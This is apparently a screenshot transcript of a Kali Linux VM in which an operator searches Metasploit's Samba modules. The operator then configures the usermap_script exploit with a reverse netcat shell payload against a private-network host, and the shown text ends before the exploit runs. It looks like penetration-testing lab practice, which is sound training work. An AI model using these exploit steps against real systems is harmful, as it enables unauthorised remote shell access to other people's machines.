 Kaliuuu2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 22 06:19
kali@kali: ~
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.13.150
RHOSTS => 192.168.13.150
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.13.150 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.13.100